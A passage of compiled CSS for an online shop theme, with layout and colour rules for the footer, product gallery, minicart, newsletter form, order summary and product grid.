    @media all and (min-width: 1200px) {
      .footer__bottom-bar-handler {
        padding: 0; } }
  .footer__copyright {
    display: block;
    order: 2;
    padding: 8px 0;
    text-align: center;
    color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .footer__copyright {
        order: 1;
        padding: 16px 0; } }
    .footer__copyright small {
      font-size: 16px; }
  .footer__payments-list {
    justify-content: space-around;
    margin: 0 24px; }
    @media all and (min-width: 768px) {
      .footer__payments-list {
        flex-flow: row wrap;
        margin: 0 0 0 24px;
        order: 2; } }
  .footer__payments-list-icon {
    width: 64px;
    height: 48px;
    fill: #fbfbfb; }
    .footer__payments-list-icon--visa {
      width: 68px; }
    .footer__payments-list-icon--paypal {
      width: 96px; }
  .footer__scroll-top {
    position: absolute;
    right: 0;
    top: -49px;
    background-color: #1a1b1d; }
    .footer__scroll-top:before {
      transform: scaleX(1);
      background: none; }
    .footer__scroll-top:hover, .footer__scroll-top:focus, .footer__scroll-top.focus-visible {
      background-color: #1a1b1d; }
    .footer__scroll-top .icon {
      fill: #fff; }
  .footer__switchers {
    display: flex;
    align-items: center;
    flex-direction: column;
    padding: 8px 0;
    order: 3; }
    @media all and (min-width: 480px) {
      .footer__switchers {
        flex-direction: row;
        justify-content: center;
        width: 100%; } }
    @media all and (min-width: 1200px) {
      .footer__switchers {
        width: auto; } }
  .footer__dropdown-switcher {
    width: auto;
    background-color: transparent; }
    .footer__dropdown-switcher .dropdown-list__label {
      background-color: #1a1b1d;
      padding: 12px 40px 12px 12px;
      color: #fff;
      white-space: nowrap; }
      .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true] {
        background-color: #fff;
        color: #1a1b1d; }
        .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true]:hover .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__dropdown-switcher .dropdown-list__label:hover .dropdown-list__icon {
        fill: #fff; }
    .footer__dropdown-switcher .dropdown-list__content {
      position: absolute;
      bottom: 100%;
      width: 100%;
      padding: 12px 12px 0;
      background-color: #fff; }
      .footer__dropdown-switcher .dropdown-list__content .button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary {
        font-weight: 500;
        min-height: 0;
        text-decoration: none; }
        .footer__dropdown-switcher .dropdown-list__content .button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:hover, .footer__dropdown-switcher .dropdown-list__content .button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:focus, .footer__dropdown-switcher .dropdown-list__content .button.focus-visible, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button-secondary {
          text-decoration: underline; }
    .footer__dropdown-switcher .dropdown-list__icon {
      fill: #fff; }

.gallery {
  display: flex;
  flex-flow: nowrap;
  flex-direction: column;
  justify-content: flex-start;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style-type: none; }
  .gallery__frame {
    position: relative; }
  .gallery__stage {
    order: 1;
    margin: 0 0 16px 0; }
  .gallery__nav {
    order: 2;
    display: flex;
    align-items: center;
    justify-content: center; }
  .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
    overflow: hidden;
    margin: 0 16px 0 0;
    border: none;
    width: 64px; }
    @media all and (min-width: 768px) {
      .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
        width: 64px; } }
    .gallery__thumb:hover, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:hover, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:hover, .gallery__thumb.focus-visible, .fotorama .fotorama__nav-wrap--vertical .focus-visible.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .focus-visible.fotorama__nav__frame--thumb {
      cursor: pointer; }
    .gallery__thumb:last-of-type, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:last-of-type, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:last-of-type {
      margin: 0; }
    .gallery__thumb--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
      border: 2px solid #1a1b1d; }
    .gallery__thumb--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb {
      margin: 0 0 16px 0; }
    .gallery__thumb--horizontal {
      margin: 0 16px 0 0; }
  .gallery__thumb-arr, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
    background: #fff; }
    .gallery__thumb-arr:hover:after, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:after, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:after, .gallery__thumb-arr:hover:before, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:before, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:before {
      display: none; }
    .gallery__thumb-arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .gallery__icon-arrow, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon {
      fill: #6e7577; }
  .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
    transform: translate3d(-50%, -50%, 0) rotate(-90deg); }
    .gallery__icon-arrow--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      transform: none; }
  .gallery__thumb-dot {
    position: relative;
    margin: 0 5px; }
    .gallery__thumb-dot--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--dot, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--dot {
      border: 0; }
  .gallery__dot, .fotorama__dot {
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: #d8d8d8; }
    .gallery__dot--active, .fotorama__active .fotorama__dot {
      background-color: #1a1b1d; }
  .gallery-placeholder {
    position: relative; }
    .gallery-placeholder .loader {
      z-index: 0; }
  .gallery__placeholder-image {
    max-height: 100%;
    width: auto;
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .gallery__placeholder-image {
        padding-bottom: 0; } }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image {
        max-height: none; } }
    .gallery__placeholder-image:is(picture).ratio-image {
      width: 100%;
      height: 100%; }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image.ratio-image {
        top: 50%;
        padding-right: calc(66px);
        transform: translate(calc(-50% + 8px), -50%);
        max-height: 100%;
        width: auto; } }
    .gallery__placeholder-image.lazyload, .gallery__placeholder-image.lazyloaded, .gallery__placeholder-image.lazyloading {
      background: none; }

.gift-options__list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 480px;
  list-style: none; }

.gift-options__item {
  max-width: 150px;
  width: 50%; }
  .gift-options__item.active {
    transform: scale(1.03); }

.gift-options__preview {
  max-width: 300px; }

.gift-options__details {
  border-bottom: 1px solid #d8d8d8; }

.gift-options__item-name {
  display: block;
  font-size: 16px;
  margin: 16px 0 8px; }

.gift-options .gift-wrapping img {
  max-width: 150px; }

.messages--hidden-icons .message:after {
  display: none; }

.messages__wrap {
  display: block;
  position: relative;
  width: 100%;
  top: 0;
  background-color: #fff; }
  html:not(.no-js) .messages__wrap[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all;
    opacity: 1;
    transform: none; }
  .messages__wrap.aos-animate {
    position: fixed;
    left: 0;
    z-index: 51; }

.minicart-content {
  height: auto;
  font-size: 14px;
  padding: 0;
  display: flex;
  flex-direction: column;
  max-height: 100%; }
  .minicart-content__top {
    padding: 0 0 40px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .minicart-content__middle {
    padding: 24px 0;
    margin: 0 0 80px;
    border: 0;
    border-width: 0;
    overflow-y: auto;
    height: auto !important;
    -ms-overflow-style: none;
    /* Internet Explorer 10+ */
    scrollbar-width: none;
    /* Firefox */ }
    .minicart-content__middle::-webkit-scrollbar {
      display: none;
      /* Safari and Chrome */ }
    @media all and (min-width: 768px) {
      .minicart-content__middle {
        margin: 0;
        -ms-overflow-style: auto;
        scrollbar-width: auto; }
        .minicart-content__middle::-webkit-scrollbar {
          display: block; } }
  .minicart-content__bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 16px;
    margin: 0;
    background: #fff;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media all and (min-width: 768px) {
      .minicart-content__bottom {
        position: relative;
        padding: 40px 0 0;
        box-shadow: none; } }
  .minicart-content__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 70px 9.5px 0; }
    @media all and (min-width: 768px) {
      .minicart-content__heading {
        font-size: 24px;
        padding: 5px 70px 5px 0; } }
  .minicart-content__counter {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .minicart-content__summary {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 16px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .minicart-content__summary {
        padding: 0 0 40px; } }
  .minicart-content__summary-label {
    color: #1a1b1d;
    font-weight: 600;
    text-transform: uppercase; }
  .minicart-content__summary-value {
    color: #1a1b1d;
    font-weight: 700; }
  .minicart-content__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    padding: 0; }
  .minicart-content__extra-actions {
    flex: 0 0 100%; }
    .minicart-content__extra-actions > div {
      display: flex;
      padding: 16px 0 0 0; }
  .minicart-content__action-button {
    width: calc(50% - 8px);
    padding: 0 24px; }
  .minicart-content__products-list {
    margin: 0;
    padding: 0 8px; }

.minicart-product {
  display: flex;
  width: 100%;
  flex-flow: column wrap;
  padding: 16px 0;
  border-bottom: 1px solid #d8d8d8; }
  .minicart-product:last-child {
    border-bottom: none; }
  .minicart-product__item {
    display: flex;
    flex-flow: row nowrap; }
  .minicart-product__image {
    flex-basis: 78px;
    flex-shrink: 0; }
    .minicart-product__image img {
      width: auto;
      max-width: 100%;
      height: auto; }
  .minicart-product__image-link {
    display: flex;
    align-items: center; }
  .minicart-product__data {
    display: flex;
    flex-flow: column wrap;
    flex-grow: 1;
    padding: 0 0 0 16px; }
  .minicart-product__info {
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__info {
        flex-grow: 1; } }
  .minicart-product__name {
    margin-bottom: 8px;
    font-size: 14px;
    line-height: 24px;
    text-transform: none; }
  .minicart-product__link {
    text-decoration: none;
    font-weight: 600;
    color: #1a1b1d; }
  .minicart-product__attributes {
    margin-bottom: 8px;
    display: none; }
  .minicart-product__attributes-button {
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    font-size: 12px; }
    .minicart-product__attributes-button .dropdown-list__icon {
      position: static;
      margin: 0 0 0 8px;
      fill: #0075e4; }
    .minicart-product__attributes-button.dropdown-list__label {
      color: #0075e4;
      background-color: #fff; }
      .minicart-product__attributes-button.dropdown-list__label.focus-visible, .minicart-product__attributes-button.dropdown-list__label:hover {
        background-color: #fff; }
  .minicart-product__attributes-list, .cart-list-item__attributes-list {
    padding: 0; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label,
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      color: #6e7577;
      font-size: 12px;
      line-height: 24px; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label {
      padding: 0 8px 0 0;
      font-weight: 700; }
    
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      padding: 0; }
  .minicart-product__price {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .minicart-product__price {
        justify-content: flex-end; } }
    .minicart-product__price .price__value {
      display: block;
      font-size: 14px; }
      @media all and (min-width: 768px) {
        .minicart-product__price .price__value {
          text-align: right; } }
      .minicart-product__price .price__value--old {
        font-size: 12px; }
        @media all and (min-width: 768px) {
          .minicart-product__price .price__value--old {
            margin: 0; } }
  .minicart-product__bottom {
    display: flex;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .minicart-product__bottom {
        flex-direction: row;
        justify-content: space-between; } }
  .minicart-product__actions {
    display: flex; }
  .minicart-product__field {
    max-width: 56px; }
  .minicart-product__qty {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__qty {
        margin: 0; } }
  .minicart-product__name-wrapper {
    display: flex;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .minicart-product__name-wrapper {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start; } }
  .minicart-product__update {
    max-height: 48px;
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__update {
        padding: 0 32px; } }

.more-info {
  pointer-events: all;
  margin: 0 0 8px; }
  .more-info[aria-hidden="true"] {
    display: none;
    opacity: 0; }
  .more-info__trigger {
    background: transparent;
    justify-content: flex-start;
    padding: 0; }
    .more-info__trigger .button__text {
      margin: 0;
      color: #1a1b1d;
      font-size: 16px;
      font-weight: 500;
      text-decoration: underline;
      text-transform: none; }
    .more-info__trigger .button__icon {
      fill: #6e7577;
      margin: 0 12px; }
  .more-info__content-wrapper {
    position: absolute;
    width: 100%;
    padding: 16px;
    background: #1a1b1d;
    z-index: 10; }
    .more-info__trigger[aria-expanded="true"] + .more-info__content-wrapper {
      display: block;
      opacity: 1; }
    .more-info__trigger[aria-expanded="false"] + .more-info__content-wrapper {
      display: none;
      opacity: 0; }
  .more-info__content {
    position: relative; }
  .more-info__close {
    position: absolute;
    top: -8px;
    right: -8px;
    background-color: transparent; }
    .more-info__close .icon {
      fill: #fff; }
  .more-info__heading {
    color: #fff;
    font-family: "Inter";
    font-weight: 700;
    text-transform: none; }
  .more-info__data {
    color: #fff; }
    .more-info__data p {
      color: #fff; }

.newsletter {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 32px 0; }
  @media all and (min-width: 768px) {
    .newsletter {
      flex-direction: row; } }
  .newsletter__heading {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .newsletter__heading {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1200px) {
      .newsletter__heading {
        margin: 0 96px 0 0; } }
  .newsletter__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    line-height: 48px;
    color: #1a1b1d; }
  .newsletter__subtitle {
    color: #6e7577;
    font-family: "Inter"; }
  .newsletter__controls {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .newsletter__controls {
        margin: 0 0 16px; } }
    @media all and (min-width: 1200px) {
      .newsletter__controls {
        max-width: 460px; } }
  .newsletter__button {
    min-width: 96px;
    padding: 0 16px;
    align-self: flex-start; }
  .newsletter__input {
    flex-grow: 1;
    margin: 0; }
  .newsletter__field {
    border-right: none; }
  .newsletter__agreements {
    max-width: 450px;
    margin: 0 0 0 8px; }
  .newsletter__form {
    flex-grow: 1; }
  .newsletter .checkbox__label {
    padding: 12px 0 12px 32px;
    color: #6e7577;
    font-family: "Inter";
    font-size: 12px;
    line-height: 1.33; }
    .newsletter .checkbox__label:after {
      background-color: #1a1b1d; }
    .newsletter .checkbox__label a {
      color: #1a1b1d;
      font-family: "Inter";
      line-height: 1.33; }
      .newsletter .checkbox__label a:hover, .newsletter .checkbox__label a.focus-visible {
        color: #81bfc4; }
  .newsletter .checkbox__icon {
    fill: #fff; }
  .newsletter .checkbox__text {
    color: #6e7577; }
  .newsletter .gdpr {
    margin: 0 0 0 8px; }

.order-summary {
  padding: 24px;
  background-color: #fbfbfb;
  margin: 0 0 48px; }
  .order-summary__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__title-total {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__amount {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__subtitle {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-transform: none;
    cursor: pointer; }
  .order-summary__list {
    margin: 0;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    list-style: none; }
  .order-summary__list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 48px; }
    .order-summary__list-item--secondary {
      justify-content: flex-start; }
  .order-summary__label, .order-summary__value {
    font-size: 16px; }
  .order-summary__link {
    padding: 0;
    font-weight: 600; }
  .order-summary__divider {
    margin: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0; }
  .order-summary__list-column {
    display: flex;
    flex-direction: column; }
  .order-summary .active .shipping-estimation__title-icon {
    transform: rotate(180deg); }
  .order-summary__tab.active .order-summary__tab-icon {
    transform: rotate(180deg); }
  .order-summary__tab-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    cursor: pointer; }
  .order-summary__tab-text {
    font-weight: 600; }
  .order-summary__tab-icon {
    width: 14px;
    height: 14px;
    transition: all 0.3s ease-in-out; }
  .order-summary__products {
    display: block; }
  .order-summary__product-item {
    display: flex;
    padding: 24px 0;
    border-bottom: 1px solid #d8d8d8; }
  .order-summary__product-image {
    height: auto;
    width: 64px;
    max-width: 64px;
    margin-right: 8px; }
  .order-summary__product-info {
    display: flex;
    justify-content: space-between;
    width: 100%; }
  .order-summary__product-wrapper {
    width: 100%; }
  .order-summary__product-details {
    padding-right: 8px; }
  .order-summary__product-name {
    font-size: 14px;
    font-weight: 600; }
  .order-summary__product-qty {
    color: #6e7577; }
  .order-summary__product-price {
    font-size: 14px; }
  .order-summary__dropdown-list {
    background-color: #fbfbfb; }
    .order-summary__dropdown-list .dropdown-list__label {
      background-color: #fbfbfb; }

.product-grid-item {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  border: 1px solid #f5f5f5;
  border-width: 0 0 1px 0;
  padding: 0; }
  .product-grid-item:hover .product-grid-item__image-wrapper:after, .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-grid-item .product-grid-item__image-wrapper {
    position: relative; }
    .product-grid-item .product-grid-item__image-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item {
      margin: 0 8px 16px 8px;
      width: calc(50% - 16px - 1px); } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .product-grid-item {
      width: calc(100% / 3 - 16px - 1px); } }
  .product-grid-item:not(:root:root) {
    display: block; }
  .product-grid-item--wishlist .quantity-update__input {
    width: 72px;
    height: 48px;
    border-width: 1px; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__input {
        border-width: 1px 0;
        width: 60px; } }
  .product-grid-item--wishlist .quantity-update__button {
    width: 48px;
    height: 48px;
    display: none; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__button {
        display: flex; } }
  .product-grid-item--wishlist .product-grid-item__primary-action {
    width: 100%;
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__primary-action {
        margin: 16px 0 0 0; } }
    .product-grid-item--wishlist .product-grid-item__primary-action .button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button-secondary {
      width: 100%;
      padding: 0 24px; }
  .product-grid-item--wishlist .product-grid-item__secondary-action {
    display: flex;
    justify-content: space-around;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 80px);
        align-items: flex-end; } }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 156px); } }
  .product-grid-item--slider-item .product-grid-item__link {
    flex: 0; }
  .product-grid-item--slider-item .product-grid-item__details {
    flex: 1; }
  .product-grid-item--slider-item .product-grid-item__details-bottom {
    margin-top: auto; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item--slider-item {
      display: block;
      width: 100%; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
  .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
    width: 100%; }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
      .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
        width: auto; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyload,
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyloading {
    width: 100%; }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__price--full-width {
      width: 100%; } }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__actions--zero-width {
      width: 0; } }
  .product-grid-item__badges {
    top: 16px;
    left: 0;
    z-index: 1; }
  .product-grid-item__link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    flex: 1 1 auto;
    align-items: center;
    align-self: stretch; }
    .product-grid-item__link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-grid-item__image-wrapper {
    position: relative;
    transition: all 0.3s ease-in-out;
    width: 100%; }
    .product-grid-item__image-wrapper .image, .product-grid-item__image-wrapper img,
    .product-grid-item__image-wrapper picture {
      margin: 0 auto;
      width: auto;
      height: auto;
      transition: all 0.3s ease-in-out; }
    .product-grid-item__image-wrapper .lazyload,
    .product-grid-item__image-wrapper .lazyloaded,
    .product-grid-item__image-wrapper .lazyloading {
      width: 100%;
      height: auto; }
  .product-grid-item__name {
    min-height: 65px;
    margin: 0 0 8px;
    font-weight: 500;
    font-size: 14px;
    text-transform: none; }
    @media all and (min-width: 480px) {
      .product-grid-item__name {
        min-height: 45px; } }
    @media all and (min-width: 768px) {
      .product-grid-item__name {
        font-size: 16px; } }
    @media all and (min-width: 1024px) {
      .product-grid-item__name {
        width: 100%; } }
  .product-grid-item__name-link {
    display: block;
    color: #1a1b1d;
    text-decoration: none;
    line-height: 1.5; }
    .product-grid-item__name-link:hover {
      text-decoration: none;
      color: #1a1b1d; }
  .product-grid-item__rating {
    margin-bottom: 8px;
    height: 16px; }
    .product-grid-item__rating .review__amount,
    .product-grid-item__rating .review__summary-add {
      display: none; }
  .product-grid-item__price {
    width: 100%;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    min-height: 44px; }
    @media all and (min-width: 768px) {
      .product-grid-item__price {
        width: 50%; } }
    .product-grid-item__price .price-label {
      font-weight: 500; }
    .product-grid-item__price .price__value:not(.price__value--between) {
      display: flex;
      flex-flow: column nowrap;
      justify-content: center;
      white-space: nowrap; }
  .product-grid-item__details {
    padding: 0 8px;
    margin: 8px 0 16px;
    flex-grow: 0;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-end;
    border: 1px solid #d8d8d8;
    border-width: 0; }
    @media all and (min-width: 1200px) {
      .product-grid-item__details {
        padding: 0 24px; } }
  .product-grid-item__details-bottom {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between; }
  .product-grid-item__actions {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__actions {
        width: 50%; } }
    .product-grid-item__actions .tocompare {
      display: none; }
    .product-grid-item__actions--ee {
      justify-content: space-between;
      width: 100%; }
      .product-grid-item__actions--ee.product-grid-item__actions--slider .dropdown-list__content {
        bottom: 100%;
        top: auto; }
      .product-grid-item__actions--ee .tocart {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .product-grid-item__secondary-action {
        display: flex;
        align-items: center; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button-secondary {
          justify-content: center;
          order: 1; }
          .product-grid-item__actions--ee .product-grid-item__secondary-action .button__text {
            display: none; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .block-requisition-list {
          margin: 0 8px 0 0;
          order: 3; }
      .product-grid-item__actions--ee .button--wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__update-wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px;
        order: 2; }
      .product-grid-item__actions--ee .dropdown-list__content {
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-grid-item__actions--ee .dropdown-list__content {
            width: 210px; } }
      .product-grid-item__actions--ee .dropdown-list__icon {
        display: none; }
      .product-grid-item__actions--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .dropdown-list__item {
        position: relative; }
  .product-grid-item__primary-action {
    margin: 0 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-grid-item__primary-action .button--add-to {
        padding: 0 8px; }
        .product-grid-item__primary-action .button--add-to:after {
          content: url("../images/icons/plus-light.svg"); }
        .product-grid-item__primary-action .button--add-to .button__icon {
          display: block; }
        .product-grid-item__primary-action .button--add-to .button__text {
          display: none; } }
  .product-grid-item__wishlist-action {
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-action {
        display: flex;
        flex-flow: row wrap; } }
  .product-grid-item__wishlist-comment {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-comment {
        margin: 0 0 16px 0; } }
  .product-grid-item__wishlist-qty {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-qty {
        flex-direction: column;
        align-items: flex-start;
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .product-grid-item__wishlist-qty {
        width: 156px; } }
  .product-grid-item .add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    background: transparent; }
    .product-grid-item .add-to-wishlist:before {
